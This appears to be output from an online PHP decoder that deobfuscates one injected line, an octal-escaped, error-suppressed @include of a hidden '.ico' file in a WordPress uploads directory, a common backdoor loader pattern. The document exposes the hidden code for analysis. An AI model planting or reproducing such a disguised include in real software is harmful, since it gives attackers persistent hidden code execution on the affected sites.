 Online PHP Decoder decode hidden PHP code to uncover its real functionality
Original code:
/*1fa7b*/
@include "\057v\141r\057w\167w\057h\164m\154/\167p\055c\157n\164e\156t\057u\160l\157a\144s\0572\0601\063/\0564\0704\065d\143a\071.\151c\157";
/*1fa7b*/
Decrypted code:
@include "/var/www/html/wp-content/uploads/2013/.4845dca9.ico";